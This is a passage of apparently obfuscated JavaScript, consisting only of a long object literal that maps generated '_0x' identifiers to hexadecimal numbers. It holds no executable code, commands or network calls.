2f84c3:0x10,_0x2324b9:0x352,_0x27229d:0x127,_0x9fc6b3:0x277,_0x953294:0x804,_0x33aac3:0x13c,_0x2afc12:0x450,_0x1ae1f8:0x575,_0x4ff94f:0x3ba,_0x153c9e:0x114,_0x11f15c:0x919,_0x237b45:0xe1a,_0x17be76:0x9a5,_0x1528c4:0x616,_0x5bb77c:0x4f1,_0x51c9b9:0x5cc,_0x2895d8:0x4c0,_0x4b60a6:0x981,_0x15a1e8:0x967,_0x2b7003:0x800,_0x10cfc9:0x409,_0x409ddb:0x80,_0x42e162:0x7c9,_0x5f2cdd:0x42c,_0x55a351:0xc14,_0x13444c:0xfd1,_0x55bb96:0x112c,_0x1d4a4b:0xc4,_0x445a10:0x1e7,_0x176309:0xcbc,_0xa6d93:0xba,_0x3de100:0x58b,_0x1824e6:0x19e,_0x4edceb:0x1b,_0x515e9a:0xb63,_0x3fabdc:0xeed,_0x30c089:0xa12,_0x444d2d:0x571,_0x398f3b:0xaf9,_0x364bd5:0x2f5,_0x4e0155:0x71e,_0xe45329:0x74d,_0x37c2cb:0xa0e,_0x5baafe:0xc60,_0x5112af:0x8e0,_0x1896e6:0x95d,_0x426cb9:0x14e,_0x2729e6:0x36c,_0x383344:0xa9,_0xb6eff1:0xb1d,_0x1840e0:0xe1a,_0x342c0a:0xa9b,_0x1fa444:0x9b6,_0x7c0953:0xff3,_0x32453b:0x1142,_0x1b27e9:0xb10,_0x425f3f:0xbe4,_0x91eb5a:0x16b,_0xbf3f74:0x687,_0x1b0e51:0x63e,_0x3b4bc0:0x4f9,_0x39fc18:0x88,_0x39bec8:0x125,_0x112082:0x2a1,_0x54dd13:0xe8,_0x59e6d7:0x6ac,_0x288e0a:0x20b,_0x12a3a0:0x17,_0x470bcf:0x3aa,_0x23edf4:0x189,_0x18191c:0x38c,_0x2baed2:0x2b2,_0x1f9c15:0x6f6,_0x5c80df:0xcb,_0x1dd117:0x22b,_0x335a9d:0x398,_0x1fdf60:0x70c,_0x540085:0x91f,_0x362756:0xd91,_0x5a5c79:0x165,_0x3b0d46:0x46e,_0x51b5e4:0x94c,_0x3352a7:0x40,_0xa9babc:0x3f8,_0x1d547f:0x6fd,_0x1adc1b:0x1cd,_0x18cd88:0x4b2,_0x370e11:0x670,_0x473ee9:0x536,_0x54ba27:0x2d9,_0xec3db9:0x5b6,_0x5c1f22:0x814,_0x3ebdae:0x70d,_0x312bb5:0x696,_0x4167e4:0x181,_0xe6d018:0x613,_0x33e4da:0xc14,_0x4ff586:0xda9,_0x47d16d:0x2cb,_0x2a6cbd:0xb60,_0x4b7e0c:0x83b,_0x286365:0xeb0,_0x2cd4a5:0xb2,_0x231670:0x2b3,_0x13e2d2:0x1f0,_0x19faaa:0x817,_0x47e143:0x695,_0x14b307:0x55b,_0x2eee06:0x5bd,_0x38e788:0x3f7,_0x206df2:0x9ba,_0x3c0961:0x58d,_0x4c8eff:0x62b,_0x32d9a3:0x5e2,_0x369d12:0x412,_0x3ebbac:0x73a,_0x12a54d:0x9f2,_0x19f01f:0x85d,_0x5adc7f:0xdf1,_0x31d5b9:0x686,_0x476bab:0x541,_0xa9edbb:0x95d,_0x248a80:0x716,_0x30a615:0xd30,_0x2c97e1:0x950,_0x3d7eb5:0xb4e,_0xe08942:0x689,_0x3eb372:0x528,_0x5447c2:0x50e,_0x184a9e:0x206,_0x50242a:0x36a,_0x5d1a56:0xc39,_0x594753:0x41a,_0x390e0c:0x704,_0x3033d1:0xd4c,_0x55771a:0x498,_0x59e7f2:0x855,_0x4ddfc8:0x786,_0x58da89:0x52,_0x455897:0x2fc,_0x24694a:0xb2c,_0x53df01:0xa61,_0x2d32c6:0x499,_0x31fa4e:0x4cd,_0x17908b:0x46c,_0x3fd4cf:0x2ab,_0x11e70e:0x5be,_0x1e673f:0x37,_0x2a85d7:0x2dc,_0x24c10c:0x85d,_0x9fe8c0:0x5a3,_0x1f3645:0x7a9,_0x4c4406:0x839,_0x10e43e:0x109,_0x2ce578:0x630,_0x2858ad:0x955,_0x3a58e5:0xd52,_0x1a73f3:0x4f6,_0x4ddfa6:0x7f5,_0x8217b2:0xd96,_0x24f51a:0xbdb,_0xc146c2:0xbf4,_0x4c607b:0x11ff,_0x4676cf:0xcb4,_0x19bb44:0x932,_0xcc98ed:0x25e,_0x2e8288:0x11f,_0x38fccf:0x493,_0x17d7ae:0xc53,_0x51d241:0x84c,_0x240564:0x65,_0x24580d:0x1ab,_0x5c8d3e:0x4cc,_0x310edc:0x543,_0x3d9e91:0x1cc,_0x23ce2b:0x97,_0x50c38d:0x2ea,_0x44406a:0x3c6,_0x1769c4:0x9de,_0x52d02e:0x600,_0x46c889:0xa6a,_0x1f0ff3:0xb23,_0x5fdb8b:0xe2c,_0x399a34:0x2eb,_0x46c83a:0x27d,_0x5a1348:0x57d,_0x1340b6:0xdac,_0x158181:0xc20,_0x255e3b:0xc4e,_0x117305:0x503,_0x498acc:0x20a,_0x291034:0x19e,_0x4d2704:0xfbb,_0x3f1845:0xb6e,_0x10aa7:0x6eb,_0x1ecc92:0xb7f,_0x2127d5:0x63,_0x242161:0xa8,_0x1cfe2a:0x456,_0x3b64af:0x9de,_0x2b8a0d:0x8cd,_0x1e6c76:0x4a8,_0x23fdad:0x1e4,_0x157b80:0x8ff,_0x490868:0xdb,_0x31f259:0x6e5,_0x198dcc:0x1df,_0x5af7df:0x480,_0x5e9205:0x14a,_0x1644b6:0xcc3,_0x547c37:0x9fe,_0x3604c9:0x9ea,_0x2ca50e:0xdef,_0x55cab3:0x8ef,_0x3e103d:0xc2c,_0x21b14f:0xb77,_0xc2ce93:0x82e,_0x15dd3b:0xd45,_0x2bed9a:0xa43,_0x4822d8:0x51e,_0x201ad7:0x1a5,_0x1b2afa:0xf58,_0x3075ce:0xa3b,_0x47541b:0x761,_0x2c3c91:0x29c,_0x14953a:0xb25,_0x54d0e7:0x323,_0x4cca0f:0x514,_0x47a685:0x720,_0x1e3eff:0x94,_0x9dfca9:0x2d1,_0x271f59:0x68,_0x294a9b:0x5eb,_0x2089da:0x512,_0x5e6625:0x11d,_0x5a7b20:0xc4,_0x5345ca:0x870,_0x333530:0x364,_0x3355ed:0x28b,_0xed7600:0xc3,_0x29e84b:0x5de,_0x5e942d:0x96a,_0x449bea:0x775,_0x2e47c8:0x1a6,_0x1f2511:0x1fa,_0x18dab4:0xba2,_0x13f60c:0x5c0,_0x576c57:0x9e1,_0x522ab9:0x97f,_0x3a5a2c:0x6da,_0x27d7f6:0xbf6,_0x3c9ac6:0x84f,_0x5344c0:0xd43,_0xf699f3:0x105,_0x406800:0x2c1,_0x18e89d:0xa1e,_0x164554:0x6b2,_0xc88531:0x763,_0x21f826:0x53b,_0xd5d9ca:0xd54,_0x2d7e5c:0x3f3,_0x5b60c8:0x3f9,_0x4dc136:0x407,_0x3b8910:0x828,_0x347576:0x8c0,_0x3416d8:0x6d5,_0x132cb2:0x479,_0x350974:0x78b,_0x12d88a:0x1117,_0x4aa44:0xd8d,_0x217ec5:0x905,_0x16a373:0xdb4,_0x709426:0x89,_0x50ff0a:0x215,_0x8b2a6a:0x668,_0x19b425:0x2f9,_0x158c27:0x829,_0x2e64ba:0xb9d,_0x247d36:0x548,_0x35ce28:0xadb,_0x3e8dbe:0xc05,_0x2b7c74:0x34f,_0x52cd88:0xcd1,_0x367c3d:0x32,_0x3c467f:0x47c,_0x23995c:0xc4,_0x460f4b:0x15f,_0x28cbe4:0x2ce,_0x4ac352:0x170,_0x4e3dd4:0xdd,_0x3544b3:0x27a,_0x294558:0x791,_0x25e954:0x2d8,_0x292898:0x103,_0x2c5f50:0x522,_0x39f82e:0x5e3,_0x5675b5:0xdcb,_0xa54f8c:0x415,_0x2cb34f:0x147,_0x5e4743:0x484,_0x26e493:0x649,_0x52b555:0x4b5,_0x5685c4:0xa84,_0x2bd3e5:0x602,_0x1fdc5d:0x856,_0x7602a1:0x5a8,_0x3d7de9:0x573,_0xa3f093:0x423,_0x42f4ef:0x671,_0x386c54:0x446,_0x568b61:0x570,_0xc76498:0x6c7,_0x4115a3:0x331,_0x348327:0x77,_0x3ca44c:0x233,_0x294594:0x11f,_0x13bcea:0x3c3,_0x18c78b:0x314,_0x553d05:0x4f1,_0x2a314c:0x727,_0x3e7cb6:0x1c8,_0x577d8f:0x18f,_0x26bead:0x5fd,_0x4510e9:0x23e,_0x3cc38d:0x42a,_0x4834d2:0xbfe,_0x5617c8:0x825,_0x395491:0x1d3,_0x1851ce:0xa21,_0x3d1495:0x39f,_0x43ed57:0x8b,_0x25e106:0xe10,_0x10de24:0x1013,_0x43fafa:0xe1f,_0xe2309f:0x7dd,_0x2c9d13:0xd0a,_0x9d41d8:0xbee,_0x5222a6:0xc,_0x35c8d0:0x22,_0x18c3a3:0x70e,_0x472302:0xd13,_0x1ff8a3:0x98a,_0x5a461a:0x476,_0x58ba5f:0x41e,_0xb17871:0x521,_0x2cc8b9:0x96a,_0xbc2bc:0x359,_0x1c19cf:0x964,_0xb809a3:0x3a6,_0x177778:0x162,_0x518d27:0x8b,_0x39680b:0xda2,_0x181111:0x2b3,_0x4d8e75:0x673,_0xe972cc:0x6f1,_0x422fce:0xc8a,_0x510f25:0xd68,_0x33cc26:0x5f7,_0x5d4edd:0x39,_0x3eb559:0x53e,_0x2fb0e8:0xbbf,_0x5a9039:0xdf5,_0x227c7a:0xd20,_0x4dd2fc:0x4a3,_0x365b64:0x8b2,_0x2be689:0xb1,_0x10b1ba:0x80b,_0x3e31b0:0x33e,_0x33b966:0x7c0,_0x54a4b6:0x140,_0x316afd:0x6a,_0xa42e41:0x65,_0x2a814f:0x313,_0xe18283:0x3d2,_0x4b4a55:0xbfc,_0xda8b8f:0x75c,_0x4b0444:0x5b3,_0x43b4a4:0x4a9,_0x3b255b:0x40e,_0x170a5c:0x6d1,_0x4b3575:0x14b,_0x6c8c03:0x664,_0x3563cc:0x85d,_0x1745b0:0x4f3,_0x1ede73:0x878,_0xaa01f9:0x18e,_0x354c91:0x3c6,_0x51f0fc:0x7e1,_0x57caf2:0x9d7,_0x48cfb2:0xb83,_0x5268cc:0x18a,_0x154d42:0xc9,_0x5ed6ec:0xa96,_0x1f7d36:0x925,_0x51e5a8:0x55a,_0x132854:0xb7d,_0x48e8e7:0x544,_0x5ba08e:0x6a8,_0xa8f2d:0x4fe,_0x28d57c:0xae8,_0x1c3600:0x4eb,_0x5a49b8:0x66f,_0x19e170:0x645,_0x32abc9:0x838,_0x18d1f0:0x3e0,_0x3f0d20:0xb6a,_0x1da0f7:0x12a5,_0x28df52:0x1351,_0x369126:0x93b,_0x207cc1:0xf3a,_0x2e1494:0x691,_0x24e53f:0x5c8,_0x4707de:0x9f1,_0x406db1:0x8ff,_0x19f157:0x251,_0x1862fd:0x375,_0x3b2b9c:0x21f,_0xa0727e:0x8f0,_0x3d41bd:0x500,_0x3c16ba:0x800,_0x4b40aa:0xa78,_0x391492:0xcb9,_0x31f07a:0x8f3,_0x5c94e0:0x4ad,_0x2b5327:0x258,_0xf93ae7:0x1c3,_0x264b6f:0x3c7,_0x174c5d:0x150,_0x3c57db:0x108,_0xa699c2:0x227,_0x2cf84c:0x622,_0x2ded86:0xa31,_0x273c9d:0xc90,_0x1abaea:0x528,_0x1a359b:0x12b,_0x5c5d96:0x370,_0x5d02a5:0x11e,_0xb7a72f:0x15b,_0x515443:0x3a1,_0x25a54a:0x141,_0x11a341:0x2eb,_0x1edced:0xac9,_0x2cc73d:0xd0c,_0x2a088f:0xc0e,_0x1b62d3:0x57,_0x480042:0x2b0,_0x40179a:0x1e1,_0x5b5e03:0xe6,_0x3b1861:0x458,_0x478961:0x39d,_0x46c287:0x525,_0x3d8402:0x5e8,_0x4fd306:0x85d,_0x47a77d:0xbd3,_0x584a7d:0x278,_0x395cb0:0x305,_0xf53e3:0x44,_0x3f4adc:0x253,_0x55c148:0x24e,_0x4f6825:0x237,_0xe37582:0xc0,_0x38e11d:0x72b,_0x1594ee:0x87,_0x3e5ba9:0x31e,_0xcc4056:0xbe4,_0x5d5163:0xbee,_0x589739:0x7c8,_0x2cda90:0x1b9,_0x4298a7:0xc6e,_0x3849cf:0x68b,_0x24d015:0x42f,_0x3fef3d:0x1f5,_0x28797:0x720,_0x43de77:0xc2,_0x57cb0b:0x2db,_0x579114:0xa72,_0x79eade:0x92c,_0x1bf6f1:0xce0,_0x161065:0x7c8,_0x2e28a6:0x3d8,_0x4276b0:0x243,_0x30fac7:0x2d6,_0x10a3bb:0x785,_0x336171:0x803,_0xdd2861:0x9d1,_0x4b076b:0xbd,_0x4508cf:0x268,_0x18ed1e:0x4c,_0xdf7ddc:0x12,_0x1f9625:0xb8e,_0x3ec4b5:0x9e9,_0x42a178:0x6dc,_0x195e03:0x1b1,_0x4dff62:0x4c2,_0x220e38:0x5d7,_0x9cc82:0x4d5,_0x553532:0x546,_0x48ba23:0xb9e,_0x55211f:0x7ca,_0x7259ee:0x85d,_0x26cbc4:0x68e,_0x2d96f0:0x144,_0x19d326:0xb9b,_0x13d0e0:0x720,_0x42a71a:0x229,_0x548b01:0x4e4,_0xff5e06:0x66,_0x9d233:0x311,_0x117f6:0xab0,_0x77ced8:0x85d,_0x5c3f97:0x8fe,_0xa95a01:0x9aa,_0x19201d:0x731,_0x497538:0x3fe,_0x331c5b:0x38f,_0x53f2c6:0xd24,_0x42f274:0x118,_0x6e8e89:0x667,_0x45caea:0x3bd,_0x2b4a88:0xb14,_0x505ad4:0x404,_0x3b7ab9:0x7a9,_0x3996f5:0x270,_0x9acbc5:0xd3d,_0x2fc484:0x436,_0x404403:0xc4a,_0x31348b:0x3f0,_0x352354:0x6ab,_0x16a675:0x1052,_0x13f37e:0x330,_0x19329a:0x550,_0xf500b5:0xb31,_0x5e2a8d:0x3cc,_0x5f21e7:0x668,_0x3287b9:0x97a,_0x12c5ce:0x535,_0x531d01:0x558,_0x23b9bd:0x4aa,_0x9bc2e4:0x519,_0x2dcf3a:0x1cd,_0x56e8a2:0xa06,_0x292486:0x9bf,_0x3022ad:0x5a7,_0x4a1d26:0xb5,_0x11cf2b:0x4d5,_0x150735:0x531,_0x20184b:0x2cc,_0x17087b:0x261,_0x31735f:0xed,_0xadb4be:0xa20,_0x15d909:0x6b9,_0x2d6d1b:0x743,_0x495cce:0xf0,_0x29d1a2:0x5a6,_0x35c89f:0x183,_0x2ce3a4:0x26e,_0x2fb624:0x53b,_0xb2126d:0x39f,_0x512665:0x85d,_0x49bf08:0x455,_0x444cf2:0x6e5,_0x104fbc:0x105a,_0x3d3724:0x8bc,_0xfe69b7:0xbef,_0x52cd19:0xde7,_0x10385e:0xa6e,_0x27d81b:0x6ed,_0x5750e3:0x909,_0x189c72:0x972,_0x3a6734:0xfd8,_0xcfb8ed:0xe1f,_0xc0e981:0x349,_0x3a9214:0x48c,_0x508d14:0x237,_0x55cf4d:0x514,_0x4687f2:0x33d,_0x83e751:0x27,_0x253946:0xdc7,_0x5f3d1b:0x767,_0x1c20aa:0xc49,_0x14f23c:0xb16,_0x42d45c:0x5,_0x252d89:0x4b1,_0x13a1e3:0x28d,_0x246dcb:0xd05,_0x5c0280:0x8fb,_0x4e0da3:0xb5f,_0x115c7b:0x771,_0x309742:0x169,_0x42dbba:0x1d9,_0x3d7997:0xb3a,_0x482911:0x862,_0xf8e33:0xf98,_0x39d778:0x3fa,_0x1d132f:0x659,_0x4009d1:0xaf2,_0x127319:0x3b3,_0x3afd57:0x120,_0x31055e:0xf6,_0x155a3b:0xb8d,_0x49b4e7:0x95a,_0xf96a04:0xcf4,_0x3140a1:0x105c,_0x5517b8:0x12c4,_0x3ec39f:0xdbd,_0x3c3f3d:0x2f7,_0x9ae8fc:0x347,_0x21cb72:0x9e8,_0x5a466a:0x764,_0x545dd8:0x45e,_0x37f90e:0x8a3,_0x57d6d8:0xb8a,_0x54d73e:0x8af,_0x18b4ae:0x247,_0x796c22:0x642,_0x1eca58:0xd80,_0x516651:0x21,_0x1199f1:0x4f1,_0x2d9ff7:0x8c1,_0x2a1353:0xa71,_0x2e3d51:0x77b,_0x1125cd:0x4df,_0x27c99b:0x4f2,_0x14d432:0x6bf,_0x11bcc7:0xa5f,_0x163b4f:0x545,_0x19464f:0x74,_0x3e7040:0x4d6,_0x102c2f:0x378,_0x5ee52f:0x48a,_0x68ebdb:0x924,_0x52ec52:0x54a,_0x5f4422:0xd75,_0x3eb562:0x21b,_0x264c2:0x17d,_0x1c0024:0xa1a,_0x3a3691:0x6d7,_0x558b77:0xfcd,_0x5792c9:0x10e9,_0x251f93:0xb4b,_0x14f9ae:0x506,_0x4ea8c8:0x57,_0x53edd3:0xb2b,_0xe6a9f6:0x769,_0x3e9446:0x834,_0x37b326:0x42a,_0x1266c0:0x323,_0x19134f:0x50,_0x3bf115:0x1c3,_0x3bd0b1:0x20b,_0x1c3e0b:0x490,_0x59dcc8:0x48c,_0x38a656:0x952,_0x1304a8:0xc37,_0x42fc0a:0x513,_0x1be07e:0x461,_0x3e8fa5:0x3cf,_0x1201f0:0xf4,_0x7c7874:0x6f0,_0x467a89:0x999,_0x3d66e7:0x6bd,_0x9a6562:0x361,_0x2b270f:0x49b,_0x346201:0x8de,_0x2e28af:0x185,_0x3c67b1:0x451,_0x15fa0d:0x2b4,_0x3fdde0:0x1c3,_0x30c6aa:0x95e,_0x346aa1:0x1cc,_0xcf5d4d:0x4af,_0x2afa59:0x0,_0x43b13c:0x57a,_0x3149dd:0x368,_0x3c7603:0xa99,_0x1358f4:0xe9f,_0x14823f:0xcff,_0x4e9127:0x107c,_0x17317b:0xb10,_0x3ec704:0x9dd,_0x3d4167:0xc4b,_0x564185:0x292,_0x15afa3:0x145,_0x241e76:0x701,_0x44afa1:0x242,_0x59ca25:0x15d,_0x294718:0xb4,_0x118fb3:0x51f,_0x435af8:0xb5e,_0x1bc22b:0x701,_0x36e7aa:0x670,_0x88a2e3:0x51a,_0x39cc03:0x6b7,_0x596e9e:0x85d,_0x616ae6:0xc63,_0x868141:0xe4c,_0x3f5e3c:0xafe,_0x5774f6:0xdbc,_0x5bdfa8:0x4f1,_0x22f2a2:0x71a,_0x48f8ee:0x8e7,_0x1989ff:0x3b7,_0xee8491:0x34,_0x50d670:0xe0,_0x487127:0x36b,_0x1243cc:0x640,_0x4497df:0x799,_0x407834:0x636,_0x43146e:0x79b,_0x546ede:0x11fe,_0x482ece:0xced,_0x648bcc:0x735,_0x1af37d:0x4a8,_0x29251c:0x829,_0xe79b30:0x3ee,_0x38424e:0x661,_0x41d95d:0x882,_0x28c617:0x2bc,_0x340f7a:0x10e,_0x3c2b21:0x1a9,_0x392bed:0xad,_0x4d01cf:0x185,_0x184e5d:0x3d6,_0x497c5e:0x4fe,_0x2009dc:0x2d8,_0x350a5d:0x44,_0x41c0f7:0x30,_0x44ad1e:0x460,_0x5b321c:0x31f,_0x20d40d:0x88f,_0x562825:0xb38,_0x19201c:0x629,_0xbc2ec0:0x100,_0x242f12:0x8e4,_0x3501b0:0x7b1,_0x1abb8a:0x46a,_0x32035d:0x38a,_0x4bb8a6:0x721,_0x50aaad:0x8c5,_0x34702c:0x31b,_0x43826a:0x1c3,_0x596566:0x193,_0x57f603:0xadb,_0x36eb0c:0xa55,_0x13d259:0x94a,_0x4a5d12:0x725,_0xa47f3b:0xb04,_0x5cd52f:0x290,_0x3299e0:0xee,_0x55a9ec:0xb56,_0x6b23b7:0xb55,_0x57ae29:0x7df,_0x24cf33:0x22c,_0x294788:0xa27,_0x2a8f03:0x1e0,_0xab7f8c:0x80b,_0x524073:0x4da,_0x1de71f:0x466,_0x4f6e8b:0x1a9,_0x2c1b1c:0xe88,_0x4954d0:0xf6d,_0x26d9ec:0xd15,_0x7bd34d:0xcd7,_0x219395:0xf03,_0x1a887f:0xee5,_0x178064:0x95e,_0x167c38:0x415,_0x1be9f9:0x1a9,_0xc01ac5:0x5b5,_0x2f5e53:0x3bc,_0x3b37cb:0x665,_0x28dc5e:0x7bd,_0x17ea5d:0xb43,_0x1ca25f:0x9d0,_0x4bbd14:0x1c6,_0x439765:0x71d,_0x138eba:0x582,_0x45ea69:0x757,_0x26a9de:0x10e7,_0x4e8126:0x8f8,_0x14a54f:0x8dc,_0x436f72:0x28f,_0x5894b2:0x3af,_0x5ee508:0x6ae,_0x49ba37:0x50a,_0x28372f:0x68,_0x16a609:0x237,_0x48f6ab:0xa43,_0x4426f2:0x1038,_0x3d72e5:0x39e,_0x5a8ab5:0x1b6,_0x3635cd:0x1c3,_0x34ca93:0x2f2,_0x585a5c:0x6e2,_0x7e47dc:0xa2d,_0x52fe58:0x9cc,_0x5db084:0x61b,_0x23c61b:0x1f7,_0x1b2174:0x7a3,_0x479440:0x3de,_0x22975a:0x15f,_0x54b646:0x2f6,_0x8b1ae7:0x619,_0x183b2d:0x553,_0x5150b8:0x167,_0x145aab:0x233,_0x19063d:0x7a6,_0x487389:0x158,_0x5c7d58:0xf56,_0xc739fd:0xb95,_0x38471f:0xa0b,_0x3802ba:0x3ee,_0x1ed79b:0x3b6,_0x181fe5:0x132,_0x374830:0x94f,_0x1e9015:0x16d,_0xfd8425:0x4a9,_0x422439:0x49,_0x3f6aa0:0xc2f,_0x30a1ea:0x8ab,_0x44f37d:0x373,_0x5ddc17:0xac,_0x5a4b3e:0x1fc,_0x374cab:0x248,_0x59511b:0x2dc,_0x1f592e:0x37b,_0x1e406e:0x337,_0x3e7abf:0x203,_0x5a8c1a:0x12e,_0x1219b8:0xb05,_0x2e922f:0xc37,_0xb4c35a:0x536,_0x42c91c:0x10d,_0x517e0a:0x4d9,_0x2da452:0x78c,_0x457924:0x13d,_0x124233:0x294,_0x487149:0x206,_0x310e63:0x810,_0x9458e:0x8b8,_0x51f2d3:0x508,_0x1b97ec:0x1a9,_0x3dc75d:0x230,_0x1e720c:0x692,_0x56903a:0x762,_0x346393:0xf,_0x52308e:0x740,_0x1af7fe:0xe1,_0x20c2c9:0xaf,_0x412388:0x3a1,_0x5e9b64:0x10a,_0x5a71eb:0x43a,_0x467fe4:0x326,_0x93771a:0x938,_0x38b125:0x70a,_0x4ff2f6:0x7f9,_0x36eb3a:0x1f2,_0x4dc20a:0x278,_0x456264:0x36a,_0x5d0f86:0x333,_0x54baea:0x4e7,_0x2f5eb8:0x1c3,_0xfebd:0x26e,_0x571d8b:0x415,_0x498cc7:0x134,_0x5bcd79:0xb96,_0x288f5a:0x2c,_0x549f0f:0x2e5,_0x11b8d1:0x6f3,_0x47cc27:0x2b8,_0x3cb35d:0x2a8,_0x19bcb9:0xd0a,_0x552158:0xa70,_0x38050a:0x584,_0x3339b1:0xadd,_0x48424e:0xaf8,_0x2a3267:0x8e1,_0x2013a5:0xe3,_0x28562a:0x6d0,_0x40602c:0x3a6,_0x386207:0x29f,_0x57b0a6:0xe94,_0x5ceaf9:0xa05,_0x39dc94:0xcab,_0x4c071f:0x2ba,_0x28ad00:0xf78,_0x512eed:0x23b,_0xc96139:0x6c1,_0x138af5:0x156,_0x2044ce:0x43c,_0x29b7a9:0x15c,_0x108b33:0x201,_0x9efbed:0x175,_0x19843f:0x253,_0x361757:0xda1,_0x5daa95:0xcd7,_0x536199:0xa1d,_0x1741ad:0x82b,_0x3e1879:0xdc0,_0x57eee5:0x805,_0x3e3c9e:0x7e5,_0x155846:0x37f,_0x587c4f:0x391,_0xa6685c:0x880,_0x1b2ef4:0xa27,_0x296cdf:0x6f7,_0x329421:0x3c7,_0x4b3859:0x686,_0xae60c1:0x71,_0xf34faa:0x418,_0x4e45c7:0x1ef,_0x1d43d0:0x17b,_0x4fbdbe:0x684,_0xbd01d0:0x19e,_0x459cca:0x9ba,_0x353b78:0x3b1,_0x1c8aaf:0x332,_0x397d35:0x317,_0x2767e7:0x10d7,_0x558702:0xb5d,_0x313ccd:0xc1d,_0x346b31:0x41,_0x5a3221:0xe9e,_0xf8d12f:0xc07,_0x152bee:0x96,_0x38dc11:0x131,_0x1bd0bc:0x2a5,_0x54102e:0xd2,_0x23899c:0xc9,_0x7106b2:0x9f,_0x2f8de2:0x6b8,_0x437e34:0x35d,_0x3ffc57:0xa4d,_0x28ebc7:0xa19,_0x58d486:0x1c7,_0x4f10e9:0x1f4,_0x3969cf:0x7f6,_0x4407ed:0xde7,_0x41802e:0xbaa,_0x186b41:0x2c9,_0x5e2ba0:0x224,_0x5c41ad:0x23d,_0x3fc126:0x1c3,_0x368557:0x2d7,_0x20c1fa:0x4a2,_0x30d972:0x29d,_0x8223a4:0x59e,_0x1669af:0x58c,_0x510eb9:0x20,_0x37d0a4:0x8d3,_0x488ea1:0x90f,_0x56cf0b:0x687,_0x42625b:0x3bf,_0x5232e8:0x477,_0x2512e4:0xab2,_0x4d4436:0xfe,_0x4990af:0x624,_0x52d18d:0x3d0,_0xbedea:0x4b0,_0x243d2f:0x2ec,_0x20f7cd:0x739,_0x2196b6:0x448,_0x3fb659:0x889,_0x4d02c0:0x768,_0x4ac0e8:0x74a,_0x569420:0xd1f,_0x20dfa1:0x8bb,_0x2318d7:0x367,_0x538250:0x786,_0x352d10:0x231,_0x5afe5c:0xcae,_0x3cc7c9:0x3ec,_0x85d003:0x929,_0x111b9e:0x4a0,_0x4dd053:0x2a6,_0x1299ae:0x257,_0x2a4da2:0x3e2,_0x143d69:0xfee,_0x4249bd:0x1252,_0x5a171b:0x1059,_0x2b7e06:0xda8,_0x258d73:0x934,_0x860d66:0x572,_0x2719f2:0x6de,_0x507ad1:0x4d4,_0x178e73:0xa5,_0x747b7f:0x305,_0x424266:0x416,_0x26fa30:0x1a9,_0x43a02f:0x513,_0x40e85a:0xa70,_0x4854a1:0x19a,_0x30b8fc:0x73f,_0x64dcf7:0x782,_0x190130:0xae0,_0x13a53b:0xd36,_0x3cd174:0x334,_0x21138e:0x3c8,_0x1131e5:0x1d7,_0x51d62b:0x1127,_0x46714d:0x48d,_0x275532:0x126,_0x2a0950:0x15f,_0x12c7b9:0x314,_0x35b0b3:0x9cf,_0x424986:0x313,_0x3d25e9:0x1b5,_0x3b7f18:0x2ad,_0x428453:0x222,_0x2e9fa8:0x8c,_0x185392:0x14,_0x88ab79:0x106,_0xb0939a:0x1e2,_0x424b0a:0x13a,_0x27e8ff:0x289,_0x225733:0x7da,_0x3b3211:0xed,_0x403139:0x586,_0x45e9d0:0x264,_0x28d595:0x39c,_0x3e91a1:0xe27,_0x52f69a:0x2ca,_0x43eb52:0xf0,_0x463e41:0x17b,_0x257aac:0x5f1,_0x2ca339:0xef,_0x34ff7b:0x9b5,_0x319d09:0x1060,_0x5b0268:0x94,_0x308ca8:0xb0,_0x4f72f6:0x28e,_0x5682c5:0xd5,_0x2d8c13:0x53c,_0x5b009a:0xc9d,_0x206257:0x85d,_0x160b1c:0x1db,_0x3594e3:0x8eb,_0x23fa4b:0x86d,_0x4c2e23:0x4d1,_0x4947b3:0x3b6,_0x1dc7cc:0xce,_0x28170f:0xdef,_0x397a1c:0x111,_0x48fe46:0x82b,_0xb816a6:0x12ae,_0x21f520:0x87d,_0x4d21bb:0xd7a,_0x4430ff:0xc57,_0x532885:0x79e,_0x49940d:0x933,_0x50de88:0x1202,_0x444bb2:0x2b4,_0x491eda:0x1102,_0x517b94:0x8da,_0x15c111:0x1c3,_0xa26f87:0x422,_0x5da8a7:0x6c9,_0x51fd84:0x119,_0x294665:0x930,_0x1060ca:0x3c5,_0xf7db1e:0x427,_0x3f9b3c:0x23d,_0x3f3991:0x58f,_0x3bd104:0xcc,_0x176702:0x88b,_0x690cf1:0x1c3,_0x3b51ee:0x9a,_0x25650b:0x510,_0x14d2f7:0x6a4,_0x946b2f:0xa4,_0x155bfb:0xad3,_0x50519f:0x997,_0x2bd983:0x1ef,_0x4bdd5d:0x81a,_0x4bd9bb:0xb19,_0xac41db:0x539,_0xb06ecc:0x22c,_0x48a9db:0x41d,_0x2893c6:0xd7b,_0x3daceb:0x3fb,_0x55691c:0x1e7,_0x553d72:0x355,_0xec7855:0x179,_0x1e4cbc:0x5a8,_0x4c1959:0x316,_0x485f6f:0x195,_0x377e96:0xe6a,_0x1dabcf:0x907,_0x49b219:0xf1f,_0x95aa3f:0xcce,_0x4419ce:0x654,_0x4ea70f:0x42d,_0x4e7e4e:0x404,_0x381f4f:0x8a2,_0x2f2cc8:0x578,_0x1bfa15:0xdd7,_0x4a8bba:0xdf0,_0x6705e6:0xc60,_0x45d723:0x4b7,_0x4d42bb:0xf7,_0x3107cf:0x3b9,_0x42daca:0x395,_0x3e5a24:0x29a,_0x498932:0x208,_0x577617:0x360,_0x56b66c:0x519,_0x4300ce:0xb8b,_0x2ef105:0x85d,_0xfcbba1:0x1bd,_0x11a135:0x518,_0x5da5e6:0x869,_0x3457c7:0x5b0,_0x4c1b6c:0x1d4,_0x4edcaf:0x262,_0xd10b83:0x63c,_0x2d627a:0x236,_0x4bbc85:0x137c,_0x36615e:0xf86,_0x37d509:0xcbc,_0x323bc3:0xc65,_0xea951a:0x85d,_0x5e7444:0x8ed,_0x16b537:0xc6a,_0xedbe96:0x582,_0xe71fff:0x18e,_0x39b0b2:0x672,_0x595a57:0x899,_0x4b3a98:0xe8c,_0x5756bf:0xe1a,_0x51ef9b:0xd6e,_0x561c92:0x9a7,_0x4b6a45:0x6e4,_0x5247be:0xbe4,_0x220e0e:0x878,_0x21f2a1:0x40f,_0xe8742a:0x90d,_0x2f3132:0x5af,_0x218df3:0x544,_0x3d3f92:0x29b,_0x3ebe13:0x320,_0x24b400:0x7f8,_0x4b7ecc:0xbf8,_0x3d6cb4:0xa9b,_0x2ea67d:0x8f5,_0x1caecf:0x40a,_0x5ed569:0x3ce,_0x317ff2:0xfbd,_0x502b0d:0xab6,_0x2f8523:0x172,_0x3002b8:0x65,_0x1ac